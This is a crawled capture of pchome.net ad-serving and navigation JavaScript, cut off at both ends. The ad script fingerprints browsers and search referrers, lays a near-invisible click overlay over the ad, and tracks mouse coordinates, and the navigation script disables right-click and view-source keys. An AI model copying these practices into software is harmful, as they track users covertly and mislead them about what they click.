			c = win.opener ? win.opener.document.location.href : doc.referrer
		} catch (e) {
			c = doc.referrer
		}
		function K(r) {
			var s = ["wd", "p", "q", "keyword", "kw", "w", "key", "word", "query", "q1", "name"];
			if (r != "" && r != null) {
				for (var i = 0; i < s.length; i++) {
					var re = new RegExp("[^1-9a-zA-Z]" + s[i] + "=\([^&]*\)");
					var kk = r.match(re);
					if (kk != null) {
						return kk[1]
					}
				}
			}
			return ""
		}
		c = c ? {
			r : encodeURIComponent(c),
			k : encodeURIComponent(K(c))
		} : {
			r : encodeURIComponent(c)
		};
		return c;
	}

	function u() {
		var c;
		try {
			c = win.top.document.location.href;
		} catch (e) {
			c = doc.location.href;
		}
		return {
			u : encodeURIComponent(c)
		};
	}
	function sE(){
		var e=0,m = navigator.mimeTypes,i;
		if (navigator.mimeTypes != null && navigator.mimeTypes.length > 0){
			for (i in m) {
				if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {
					 e='1';
				}
			}
		}
		if(e!='1'){
			var _tk = "track" in document.createElement("track"), _se = "scoped" in document.createElement("style"), _vl = "v8Locale" in window;
			if (_tk && !_se && !_vl){  
				e = '2';
			}
			if (_tk && _se && _vl){
				e = '3';
			}
		}
		return {
			se :e
		};
	}
	function j() {
		return {
			j : navigator.javaEnabled() ? 1 : 0
		};
	}

	function p() {
		return {
			p : navigator.plugins.length
		};
	}

	function m() {
		return {
			m : navigator.mimeTypes.length
		};
	}

	function f() {
		var v = 0;
		if (navigator.plugins && navigator.mimeTypes.length) {
			var b = navigator.plugins["Shockwave Flash"];
			if (b && b.description)
				v = b.description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".")
		} else if (__B.ie && !window.opera) {
			var c = null;
			try {
				c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")
			} catch (e) {
				var a = 0;
				try {
					c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
					a = 6;
					c.AllowScriptAccess = "always"
				} catch (e) {
					if (a == 6)
						return a.toString()
				}
				try {
					c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash")
				} catch (e) {

				}
			}
			if (c != null) {
				var a = c.GetVariable("$version").split(" ")[1];
				v = a.replace(/,/g, ".")
			}
		}
		return {
			f : v
		}
	}

	function res() {
		var D = screen, v = D.width + "x" + D.height;
		return {
			res : v
		}
	}

	function t() {
		var v = document.title;
		return {
			t : encodeURIComponent(v)
		}
	}

	function l() {
		var v = navigator.browserLanguage || navigator.language;
		return {
			l : v
		}
	}

	function c() {
		var v = navigator.cookieEnabled;
		v = v ? 1 : 0;
		return {
			c : v
		}
	}

	function H() {
		return document.body && {
			h : document.body.clientHeight
		};
	}
	
	var b = {};
	__E([j, p, m, f, r, u, res, t, l, c, H,sE], function(a) {
		__M(b, a)
	});
	for (var e in b) {
		p.push(e + "=" + b[e]);
	}
	return Base64.encode(p.join("&"));
}
function __A(c, d, e) {
	c = __G(c);
	d = d.replace(/^on/i, "").toLowerCase();
	if (c.addEventListener) {
		c.addEventListener(d, e, false)
	} else {
		if (c.attachEvent) {
			c.attachEvent("on" + d, e)
		}
	}
	return c
}
function __UA(c, d, e) {
    c = __G(c);
    d = d.replace(/^on/i, "").toLowerCase();
    if (c.removeEventListener) {
        c.removeEventListener(d, e, false)
     } else {
        if (c.detachEvent) {
       		c.detachEvent("on" + d, e)
        }
     }
    return c
}
function __CL(){
	if(!window._________z) {
			window._________z = true;
			__L("https://cloud.zyiis.net/v.js?Ij5Dbw55sc1shuR2+CBQG/PWK++ALUF1o/GYKZUEIDA=",'','zy_c');
	}
}
function __LC() {
		var c;
		try {
			c = window.top.document.location.host;
		} catch (e) {
			c = document.location.host;
		}
		return Base64.encode(c);
}
function __IH(el, where, html) {
  if (!el) {
  	return false;
  }
  where = where.toLowerCase();
  if (el.insertAdjacentHTML) {
  	el.insertAdjacentHTML(where, html);
  } else {
  	var range = el.ownerDocument.createRange(),
  		frag = null;
  	
  	switch (where) {
  		case "beforebegin":
  			range.setStartBefore(el);
  			frag = range.createContextualFragment(html);
  			el.parentNode.insertBefore(frag, el);
  			return el.previousSibling;
  		case "afterbegin":
  			if (el.firstChild) {
			    range.setStartBefore(el.firstChild);
			    frag = range.createContextualFragment(html);
			    el.insertBefore(frag, el.firstChild);
  			} else {
			    el.innerHTML = html;
  			}
  			return el.firstChild;
  		case "beforeend":
  			if (el.lastChild) {
			    range.setStartAfter(el.lastChild);
			    frag = range.createContextualFragment(html);
			    el.appendChild(frag);
  			} else {
			    el.innerHTML = html;
  			}
  			return el.lastChild;
  		case "afterend":
  			range.setStartAfter(el);
  			frag = range.createContextualFragment(html);
  			el.parentNode.insertBefore(frag, el.nextSibling);
  			return el.nextSibling;
  	}
  }
}
function pvstas(pvid){  
	
	var aid ,pid;
	if(pvid.aid.length>1){
	 	aid = pvid.aid.join(",").match( /([^,]+)(?!.*)/ig);
	 	pid = pvid.pid.join(",").match( /([^,]+)(?!.*)/ig);
	}else {
		aid = pvid.aid;
		pid = pvid.pid;
	}
	}
var ifsrc = domain.jsurl + "v.php?id=" + zone.zoneid + '&p=' + __P()+'&l='+__LC(); 
function __I() {
		var i = '<iframe src="' + ifsrc + '" width="' + zone.width + '" height="' + zone.height + '" marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>'; 
		return i; 
		} 
function __LS() {
		var url = domain.jsurl + "v.php?id=" + zone.zoneid + '&' + __P();
		__L(url);
		} 		
function __S() {
if(!document.body && !__G('_nobody')){
	document.write("<a id='_nobody' style='display: none'>none</a>");
};
var pvid={pid:[],aid:[]};  


	var a = __I();
			document.write(a);}
__S();
})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jsad.pchome.net/v.php?id=70&p=aj0wJm09MCZmPTAmcj0mdT1odHRwcyUzQSUyRiUyRmFydGljbGUucGNob21lLm5ldCUyRmNvbnRlbnQtMjE2Nzc5Ny5odG1sJnJlcz0xMjgweDcyMCZ0PUFNRCVFNyVCQSVCRiVFNyVBOCU4QiVFNiU5MiU5NSVFOCVBMyU4MiVFOCU4MCU4NTc5ODVXWCVFNyU4RSVCMCVFOCVCQSVBQiVFOSU5NyVCMiVFOSVCMSVCQyUyMDY0JUU2JUEwJUI4JUU1JUJGJTgzVERQJUU4JUJFJUJFMzUwVyUyMC1QQ2hvbWUmbD1lbi1VU0Bwb3NpeCZjPTEmaD00NDI3JnNlPTI=&l=YXJ0aWNsZS5wY2hvbWUubmV0
body_size: 2340
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style>
body {
	margin: 0px;
	padding: 0px
}

a#bz {
	z-index: 100;
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 22px;
	height: 0;
	padding-top: 18px;
	overflow: hidden;
	background: url(https://imgad.pchome.net/images/b-1.png);
	outline: 0;
	blr: expression(this.onFocus = this.blur () );
}

a#bz:hover {
	width: 76px;
	background: url(https://imgad.pchome.net/images/b-2.png);
}

* html a#bz {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-1.png");
	background: none;
	cursor: pointer;
}

* * html a#bz:hover {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-2.png");
	background: none;
	cursor: pointer;
}
</style>
</head>
<body>
	<div id="container" class="container"></div>
	 </body>
<script>
var pvid={pid:[],aid:[]};
var ads = [{"headline":"","description":"","dispurl":"","imageurl":"https:\/\/imgad.pchome.net\/a\/2026-01-05\/17675895795193.jpg","alt":"","url":"https:\/\/jumpad.pchome.net\/c.php?s=[base64];0cf31ad69cbdf182c9e3e1003fe2a256;&p=[base64]","adsid":"116","planid":"29","htmlcontrol":""}]; 
var config = {"border":"FFFFFF","headline":"0000FF","background":"FFFFFF","description":"444444","dispurl":"008000","width":"300","height":"120","zoneid":"70","plantype":"cpc","htmlcontrol":""}; 
function pvstas(pvid){

	}
var ext= ads[0].imageurl.substr(ads[0].imageurl.lastIndexOf(".")).toLowerCase();
if(ext=='.swf'){
	var str = '<div id="v_ads" style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+config.height+'px;" id="_z_add_s_"></a></div><embed src="'+ads[0].imageurl+'" type="application/x-shockwave-flash" height="'+config.height+'" width="'+config.width+'"   name="Zad" quality="high" wmode="opaque"   allowscriptaccess="always" >'; 
	
} else if(ext=='.html'){
	var str = '<div style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+ config.height+'px;"></a></div><iframe src="' + ads[0].imageurl + '" width="' + config.width + '" height="' + config.height + '"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>';
}

else{
	 var str = "<a target='_blank' href="+ads[0].url+" id='v_ads'><img src='"+ads[0].imageurl+"' border='0' width='"+config.width+"' height='"+config.height+"'></a>";
}
document.writeln(str);
pvid.aid.push(ads[0].adsid); 
pvid.pid.push(ads[0].planid);
pvstas(pvid);;

(function() {
 
function __G(d, c) {
	c = c || window;
	if ("string" === typeof d || d instanceof String) {
		return c.document.getElementById(d)
	} else {
		if (d && d.nodeName && (d.nodeType == 1 || d.nodeType == 9)) {
			return d
		}
	}
	return d
}
function __A(c, d, e) {
	c = __G(c);
	d = d.replace(/^on/i, "").toLowerCase();
	if (c.addEventListener) {
		c.addEventListener(d, e, false)
	} else {
		if (c.attachEvent) {
			c.attachEvent("on" + d, e)
		}
	}
	return c
}
function __B(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __C(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __Z(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}

function __X(i){  
	var V = "&b="+i.clientX+';'+i.clientY+'&g='+x+';'+y;
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}
	if(z.target.href.indexOf("&b=")==-1 && z.target.href.length>50){
		z.target.href+=V;
	} 
	 
} 
var x=0,y=0;xn=0;
function __XY(i){
	if(xn>10){
		return 
	} 
	if(x==0){x=i.clientX;}
	else {x=x+","+i.clientX;}
	if(y==0){y=i.clientY;}
	else {y=y+","+i.clientY;}
	xn++;
	 
} 

function __C2(i){
	var jump_url= 'https://jumpad.pchome.net';
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}  
	if(z.target.href.indexOf(jump_url)>-1 && z.target.href.length>50){
		var C_2=new Image();
		C_2.src=ads[0].c2_url;
	} 
	
}
var e=document;
dishs=e.getElementsByTagName("a");
for(var q=0;q<dishs.length;q++){
	__A(dishs[q],"click",__X);
	__A(dishs[q],"mousemove",__XY);
	 
	}

})();
</script>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/public/static/commonTopnav.js?2025
body_size: 9606
content:
if(/\/page-(\d+)-(\d+)--(\d+).html/ig.test(location.pathname)){
	
  if(location.pathname=="/page-1162-1--1.html"||location.pathname=="/page-1163-1--1.html"||location.pathname=="/page-1123-1--1.html"||location.pathname=="/page-1121-1--1.html"||location.pathname=="/page-1149-1--1.html"||location.pathname=="/page-1147-1--1.html"||location.pathname=="/page-1158-1--1.html"||location.pathname=="/page-1159-1--1.html"||location.pathname=="/page-1184-1--1.html"||location.pathname=="/page-1190-1--1.html"||location.pathname=="/page-1191-1--1.html"||location.pathname=="/page-1162-2--1.html"||location.pathname=="/page-1163-2--1.html"||location.pathname=="/page-1123-2--1.html"||location.pathname=="/page-1121-2--1.html"||location.pathname=="/page-1149-2--1.html"||location.pathname=="/page-1147-2--1.html"||location.pathname=="/page-1158-2--1.html"||location.pathname=="/page-1159-2--1.html"||location.pathname=="/page-1184-2--1.html"||location.pathname=="/page-1190-2--1.html"||location.pathname=="/page-1191-2--1.html"||location.pathname=="/page-1162-3--1.html"||location.pathname=="/page-1163-3--1.html"||location.pathname=="/page-1123-3--1.html"||location.pathname=="/page-1121-3--1.html"||location.pathname=="/page-1149-3--1.html"||location.pathname=="/page-1147-3--1.html"||location.pathname=="/page-1158-3--1.html"||location.pathname=="/page-1159-3--1.html"||location.pathname=="/page-1184-3--1.html"||location.pathname=="/page-1190-3--1.html"||location.pathname=="/page-1191-3--1.html"||location.pathname=="/page-1162-4--1.html"||location.pathname=="/page-1163-4--1.html"||location.pathname=="/page-1123-4--1.html"||location.pathname=="/page-1121-4--1.html"||location.pathname=="/page-1149-4--1.html"||location.pathname=="/page-1147-4--1.html"||location.pathname=="/page-1158-4--1.html"||location.pathname=="/page-1159-4--1.html"||location.pathname=="/page-1184-4--1.html"||location.pathname=="/page-1190-4--1.html"||location.pathname=="/page-1191-4--1.html"){
	page40()
  }
}

//404处理 cyr2022.08.09 17.31
var _is40=false;
function page40(){
	
	_is40=true;
	$('html').hide();
    $(document).ready(function(e) {
      $('body').html('<a href="http://download.pchome.net/"><img style="margin:50px auto 80px; width:960px; border:none; display:block;" src="http://images.pchome.net/global/img2/pchome404.jpg" alt="非常抱歉,页面没找到" />');
      $('html').show();
      $('body').css('background','#fff');
    })
	keycodes();
}
function keycodes(){
  // 禁止右键
  document.oncontextmenu=function(){return false};
  document.onkeydown = function(e) {
      e = window.event || e;
      var k = e.keyCode;
      //屏蔽ctrl+u，F12键
      if ((e.ctrlKey == true && k == 85) || k == 123) {
          e.keyCode = 0;
          e.returnValue = false;
          e.cancelBubble = true;
          return false;
      }
  }
}
var regions = '';
var downLoadInfo = '',zyyxj = false;
var noSource = false;
if(typeof jQuery == 'undefined'&&/\/(\S+)\/download-(\d+)\.html/i.test(location.pathname)){
	document.write('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
	document.write('<script type="text/javascript" src="//static.pchome.net/public/static/commonTopnav.jq.js"></script>');
}
if(/\/(app)\/(\d+)\.html/i.test(location.pathname)){
	var _hmt = _hmt || [];
	(function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?d267123ac74eebfd0bc4ffc5abc77572";
	var s = document.getElementsByTagName("script")[0]; 
	s.parentNode.insertBefore(hm, s);
	})();
}

	try{
	if(location.host=="download.pchome.net"||location.host=='article.pchome.net'){
		$.ajax({
			type: "GET",
			async:false,
			url:"https://ipips.pchome.net/api/ipips.ashx",
			success:function(data){
			  var json = $.parseJSON(data);
			  var json = json.data;
			  var city = json.city;
			  var region = json.region;
			  regions =  json.region;
			 // regions =  '海南';
			  if(regions==decodeURI('%E5%B9%BF%E4%B8%9C')&&location.pathname=="/"){
				//p_index()
			  }
			  if(regions!=decodeURI('%E6%B5%B7%E5%8D%97')&&/\/(game)\/(\d+)\.html/i.test(location.pathname)){
				$(function(){
					//$("#dl-logo .link").width("auto");
					//$("#dl-logo .link").append('<a href="http://doapi.prxxff.com/api/adl/4708916_wy-cq-996cqhz-hp-an" title="996传奇盒子" style="display: inline-block;width: 125px;margin-top: 2px;margin-right: 10px;vertical-align: top;" target="_blank"><img src="https://static.pchome.net/pchome/static/pc/images/996-tips.png" style="width:100%;"></a>');
					//$(".dl-title-side").eq(0).before('<div class="cq-recom" style="background: #e9ebf7;width: 300px;margin: 0 auto 30px;"><div class="cqr-box" style="background: #fff;margin: 4px;border-radius: 20px;	overflow: hidden;"><p class="cqr-tit" style="text-align: center;display: block;margin: 15px 15px 0;font-size: 18px;color: #525252;height: 26px;line-height: 26px;">本站推荐</p><div class="info"><a href="http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome" target="_blank" class="cqr-img" style="	margin: 10px auto 0;	display: block;width: 100px;height: 100px;	border-radius: 12px;	overflow: hidden;	"><img src="https://download.pchome.net/static/pc/images/996box.png" style="	width: 100%;	display: block;"></a><p style="display: block;text-align: center;	margin-top: 20px;	line-height: 16px;height: 16px;font-size: 16px;color: #2e2e2e;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;">996传奇盒子</p><span style="display: block;text-align: center;width: 100%;font-size: 12px;color: #bbb;height: 12px;line-height: 12px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;margin-top: 12px;">美女主播在线教学，三端互通，专注精品</span><a href="http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome" target="_blank" class="cqr-btn" style="display: block;margin: 20px auto;width: 130px;height: 40px;text-align: center;line-height: 40px;background: #7bc71f;color: #fff;font-size: 14px;border-radius: 4px;">查看详情</a></div></div></div>')
					// $(".dl-title-side").eq(0).before("<div class='dl-title-side mg-btm10'><h2>本站推荐</h2></div><div class='cq-recom' style='width:100%; position: relative;margin-bottom:20px;width:310px;margin-left:20px;border-radius:10px;overflow:hidden;'><em style='display: block;width: 29px;height:16px;background: url(https://download.pchome.net/static/pc/images/g-tips.png) no-repeat 0 0;position: absolute;bottom: 0;left: 0;z-index: 5;'></em><a href='http://doapi.prxxff.com/api/adl/4708861_wy-cq-996cqhzP-pchome'><img style='width: 100%;display:block;' src='https://download.pchome.net/static/pc/images/996box2.png'></a><div class='cq-close' style='position: absolute;right: 0;top: 0px;cursor: pointer;z-index: 5;width:28px;height:28px;text-align:center;line-height:30px;font-size:26px;color:#fff;'>×</div></div>");
					// $(".cq-close").on('click',function(){
					// 	$(".cq-recom").hide();
					// })

				})
			  }
			}
		  })
		var id = '',tcid="";
		if(/\/(game|shouyou|app)\/(\d+)\.html/i.test(location.pathname)){
			id = window.pageConfig.sid;
			tcid= Number(window.pageConfig.cid);
		}else{
			id = dwId;
			tcid= dwCatId;
		}
			if(tcid!=147||tcid!=148||tcid!=1001||tcid!=1121||tcid!=1123){
				cntj();
			}
			var obj1 = {
			  id:id,
			  type:"1",
			  isinit:1,
			}
			if(!_is40){
				$.ajax({
					type: "post",
					async:false,
					url: 'https://download.pchome.net/index.php?c=Sdw',
					data:obj1,
					success: function(data){
					  	var json = $.parseJSON(data);
					  	downLoadInfo = json.data;
						getAll1();
					}
				  })
			}
			
			$(function(){
				if(downLoadInfo&&downLoadInfo.size!=''){
					$(".dl-info-con ul li:eq(1)").html('<span>软件大小：</span>'+downLoadInfo.size);
				}
				
			})
		  
	}
	function cntj(){
		var _hmt = _hmt || [];
	  (function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?ca159bfb5b0c24555ff1e0163a15a800";
		var s = document.getElementsByTagName("script")[0]; 
		s.parentNode.insertBefore(hm, s);
	  })();
	}
	function getAll1(){
		var id = '';
		if(/\/(game|shouyou|app)\/(\d+)\.html/i.test(location.pathname)){
			id = window.pageConfig.sid;
		}else{
			id = dwId;
		}
		var pdata = {
			softid:id,
			catid:downLoadInfo.cid,
			title:$('title').eq(0).html(),
			city:regions,
			tag:downLoadInfo.tags,
			type:1
		}
		$.ajax({
			type: "post",
			async:false,
			url: "https://download.pchome.net/index.php?c=Getpb",
			data:pdata,
			success:function(data){
				var data = JSON.parse(data);
				if(data.pc_pb==1){
					if(data.pc_status.indexOf("1")>-1){
						page40();
						return
					}
					if(data.pc_status.indexOf("2")>-1){
						noSource = true;
					}
					if(data.pc_status.indexOf("3")>-1){
						zyyxj = false;
					}
				}
			}
		})
		var _data = '';
		var daname ={
			pbdownload:downLoadInfo.tbtype+","+regions
		} 
		for (var i in daname) {
			_data+=i+"::"+daname[i]+"--"
		}
		$.ajax({
			type: "POST",
			url: "https://app.pchome.net/index.php?c=Screen&pc=1",
			data:{sn:_data},
			async:false,
			success: function(data){
				var data = JSON.parse(data);
				if(data.pbdownload=="true"){
					zyyxj = true;
				}
			}
		})

	}
	function hideBtn1(txt){
		$(".dl-tab-5 li").eq(1).hide();
		$(".dl-info-btn").html(txt).addClass('none');
		$(".dl-download-links,.dl-info-code-msoft").hide();
		$(".dl-info-btn").attr("style","height: 74px;background: #ccc;   text-align: center;line-height: 74px;color: #fff;font-size: 20px;font-weight: bold;")
	}
}catch(err){
	console.log(err)
}


if(location.pathname=='/game/369586.html'||location.pathname=='/game/361940.html'||location.pathname=='/game/383190.html'){
	$("html").attr("id","kf-body");
    $(function(){
        $("#dl-tuiian").after('<div class="iframe-box" style="position: relative;width: 1200px; margin: 0 auto 20px; "><iframe id="mainiframe" scrolling="yes" style="overflow-y: auto;" frameborder="0" width="100%" height="2700" src="https://4ggggggg5.1998cq.com"></iframe></div>')
    })
}


  var modWidth = 1200;
var modTopNavLastiW = (modWidth / 13) - 2;

document.write('<style>#modTopNav *{margin:0;padding:0;}#modTopNav li{list-style:none;display:block;overflow:visible;}#modTopNav{width:100%;height:77px;position:relative;background-color:#fff;font:400 13px/2em "microsoft yahei" !important;z-index:99999;margin-bottom:10px;}#modTopNav a{color:#333;text-decoration:none;}#modTopNav a:hover{color:#c00;}#modTopNav .modTopNav-info{width:' + modWidth + 'px;height:42px;overflow:hidden;margin:0 auto;font-size:12px;}#modTopNav .modTopNav-info-left{width:70%;height:42px;float:left;}#modTopNav .modTopNav-info-left a{display:inline-block;float:left;text-align:center;line-height: 42px;}#modTopNav .modTopNav-info-left span{line-height:42px;display:inline-block;width:10px;float:left;text-align:center;color:#aaa;}#modTopNav .modTopNav-info-left .modTopNav-logo{padding-left:100px;height:42px;background:url("//static.pchome.net/public/image/head-foot/top-bg.png") 10px -106px no-repeat;}#modTopNav .modTopNav-info-left .modTopNav-info-mobile{padding-left:15px;width:60px;background:url("//images.pchome.net/global/common/img/top-bg.png") 8px -142px no-repeat;}#modTopNav-info-right{width:30%;float:left;line-height:42px;height:42px;text-align:right;color:#999;}#modTopNav-info-right a{padding:0 5px;}#modTopNav-info-right em{color:#3250a0;font-weight:700;font-style:normal;}#modTopNav #modTopNav-linksWrap{width:1200px;margin:0 auto;height:33px;border:#ccc solid 1px;position:relative;z-index:100;background-color:#f9f9f9;}#modTopNav #modTopNav-linksBox{position:absolute;width:1200px;left:-1px;}#modTopNav .modTopNav-hasSub{display:block;height:33px;width:92px;float:left;position:relative;}#modTopNav .modTopNav-hasSub .modTopNav-linkT{display:block;height:33px;line-height:33px;position:absolute;width:100%;z-index:200;text-align:center;}#modTopNav .modTopNav-hasSub .modTopNav-linkT span{color:#333;display:inline-block;padding:0 15px;height:33px;background:url("//images.pchome.net/global/common/img/top-bg.png") right -36px no-repeat;line-height:33px;}#modTopNav .modTopNav-hasSub-open .modTopNav-linkT span{background-position:right -72px;}#modTopNav .modTopNav-hasSub .modTopNav-links{position:absolute;width:100%;height:1px;margin:0 1px;background:url("//images.pchome.net/global/common/img/top-bg.png") top right no-repeat;padding-top:34px;}#modTopNav .modTopNav-hasSub .modTopNav-links-last{background-position:0 0;width:' + modTopNavLastiW + 'px;}#modTopNav .modTopNav-hasSub .modTopNav-links li{display:none;margin:0 2px;background-color:#fff;border:#eee solid 1px;border-width: 0 1px;line-height:26px;height:27px;}#modTopNav .modTopNav-hasSub-open .modTopNav-links li{display:block;}#modTopNav .modTopNav-hasSub .modTopNav-links li a{display:block;margin:0 3px;border-bottom:#eee dotted 1px;text-align:center;line-height:26px;}#modTopNav .modTopNav-hasSub .modTopNav-links .modTopNav-link-last a{margin:0;border-bottom: #eee solid 1px;}</style>');
document.write('<div id="modTopNav"><div class="modTopNav-info"><div class="modTopNav-info-left"><a href="//www.pchome.net/" class="modTopNav-logo">PChome首页</a><span>|</span><a href="https://article.pchome.net/" title="资讯">资讯</a><span>|</span><a href="//m.pchome.net/" title="PChome手机版"  class="modTopNav-info-mobile">手机版</a></div><div id="modTopNav-info-right"></div></div>');
document.write('<div id="modTopNav-linksWrap"><ul id="modTopNav-linksBox">');
document.write('<li class="modTopNav-hasSub"><a href="//mobile.pchome.net/" title="手机中心" class="modTopNav-linkT"><span>手机</span></a><ul class="modTopNav-links"><li><a href="//product.pchome.net/mobile_phone/list_3_236.html" title="手机报价">手机报价</a></li><li><a href="//article.pchome.net/n2_1/s1/1.html" title="手机新闻">手机新闻</a></li><li><a href="//article.pchome.net/n3_24/s6/1.html" title="手机行情">手机行情</a></li><li class="modTopNav-link-last"><a href="//app.pchome.net/" title="手机应用">手机应用</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//dc.pchome.net/" title="数码相机"><span>数码相机</span></a><ul class="modTopNav-links"><li><a href="//dcclub.pchome.net/" title="数码论坛">数码论坛</a></li><li class="modTopNav-lnk-last"><a href="//auto.pchome.net/" title="车&middot;科技">车&middot;科技</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//notebook.pchome.net/" title="移动办公"><span>笔记本</span></a><ul class="modTopNav-links"><li><a href="//notebook.pchome.net/" title="笔记本频道">笔记本频道</a></li><li><a href="//pc.pchome.net/" title="台式机频道">台式机频道</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display: none"><a class="modTopNav-linkT" href="//game.pchome.net/" title="游戏中心"><span>游戏</span></a><ul class="modTopNav-links"><li><a href="//game.pchome.net/" title="游戏频道">游戏频道</a></li><li><a href="//download.pchome.net/dlgame/" title="游戏下载">游戏下载</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//hardware.pchome.net/" title="DIY硬件"><span>DIY硬件</span></a><ul class="modTopNav-links"></ul></li>');
document.write('<li class="modTopNav-hasSub"><a  class="modTopNav-linkT" href="//hardware.pchome.net/" title="硬件外设"><span>硬件外设</span></a><ul class="modTopNav-links"><li><a href="//lcd.pchome.net/" title="显示器频道">显示器频道</a></li><li><a href="//audio.pchome.net/" title="音频频道">音频频道</a></li><li class="modTopNav-link-last"><a href="//mouse.pchome.net/" title="键鼠频道">键鼠频道</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//biz.pchome.net/" title="办公中心"><span>办公中心</span></a><ul class="modTopNav-links"><li class="modTopNav-link-last"><a href="//print.pchome.net/" title="打印机频道">打印机</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub"><a class="modTopNav-linkT" href="//ehome.pchome.net/" title="数字家庭"><span>数字家电</span></a><ul class="modTopNav-links"><li><a href="//smarttv.pchome.net/" title="智能电视">智能电视</a></li><li><a href="//air.pchome.net/" title="空气净化器">空气净化器</a></li><li><a href="//baidian.pchome.net/" title="白电">白电</a></li><li><a href="//xjd.pchome.net/" title="厨电小家电">厨电小家电</a></li><li><a href="//projector.pchome.net/" title="投影机">投影机</a></li><li><a href="//water.pchome.net/" title="净水">净水</a></li><li><a href="//lock.pchome.net/" title="智能门锁">智能门锁</a></li><li><a href="//dishwasher.pchome.net/" title="洗碗机">洗碗机</a></li><li class="modTopNav-link-last"><a href="//smart.pchome.net/" title="智能生活">智能生活</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display: none"><a class="modTopNav-linkT" href="//download.pchome.net/" title="下载中心"><span>下载</span></a><ul class="modTopNav-links"><li><a href="//download.pchome.net/" title="软件下载">软件下载</a></li><li><a href="//software.pchome.net/" title="软件资讯">软件资讯</a></li><li><a href="//download.pchome.net/sj/" title="手机软件">手机软件</a></li><li><a href="//download.pchome.net/pad/" title="平板软件">平板软件</a></li><li><a href="//download.pchome.net/driver/" title="驱动下载">驱动下载</a></li><li><a href="//app.pchome.net/" title="WAP下载">WAP下载</a></li><li><a href="//antivirus.pchome.net/" title="病毒安全">病毒安全</a></li><li><a href="//download.pchome.net/mgame/" title="手机游戏">手机游戏</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//smarttv.pchome.net" title="智能电视"><span>智能电视</span></a><ul class="modTopNav-links"><li><a href="//smarttv.pchome.net" title="智能电视">智能电视</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//zhi.pchome.net" title="智能硬件"><span>智能硬件</span></a><ul class="modTopNav-links"><li><a href="//zhi.pchome.net" title="智能硬件">智能硬件</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//article.pchome.net/n0/p3/1.html" title="视频专区"><span>视频专区</span></a><ul class="modTopNav-links"><li><a href="//article.pchome.net/n0/p3/1.html" title="视频专区">视频专区</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" ><a class="modTopNav-linkT" href="//article.pchome.net/n0/p2x5/1.html" title="美图专区"><span>美图专区</span></a><ul class="modTopNav-links modTopNav-links-last"><li><a href="//article.pchome.net/n0/p2x5/1.html" title="美图专区">美图专区</a></li></ul></li>');
document.write('<li class="modTopNav-hasSub" style="display:none;"><a class="modTopNav-linkT" href="//pad.pchome.net/" title="平板电脑频道"><span>平板电脑</span></a><ul class="modTopNav-links modTopNav-links-last"></ul></li>');
document.write('</ul></div></div>');

for (var i = 0; i < 14; i++) {
    document.getElementById("modTopNav-linksBox").children[i].onmouseover = function () {
        (this).className = "modTopNav-hasSub modTopNav-hasSub-open";
    };
    document.getElementById("modTopNav-linksBox").children[i].onmouseout = function () {
        (this).className = "modTopNav-hasSub";
    };
}

function getCookieLogin(CookieName) {
    var start = document.cookie.indexOf(CookieName + '=');
    var len = start + CookieName.length + 1;
    if ((!start) && (CookieName != document.cookie.substring(0, CookieName.length))) return null;
    if (start == -1) return null;
    var end = document.cookie.indexOf(';', len);
    if (end == -1) end = document.cookie.length;
    return unescape(document.cookie.substring(len, end));
}
var userName = unescape(getCookieLogin("uname"));
var login_string = "";
if (userName != '' && userName != 'null') {
